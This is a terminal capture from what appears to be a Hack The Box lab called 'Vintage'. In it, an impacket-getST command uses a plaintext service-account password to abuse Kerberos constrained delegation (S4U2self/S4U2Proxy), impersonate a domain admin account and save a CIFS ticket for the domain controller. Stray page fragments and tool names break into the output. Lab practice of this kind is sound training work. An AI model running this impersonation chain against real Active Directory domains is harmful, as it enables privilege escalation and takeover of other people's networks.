 ┌──(kali㉿kali)-[~/Desktop/Vintage]
└─$ impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 -k vintage.htb/svc_sql:Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
View raw
Rubeus.exe
this month
[*] Impersonating L.BIANCHI_ADM
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
me.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
me.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
me.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
me.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
SharpWMI.exe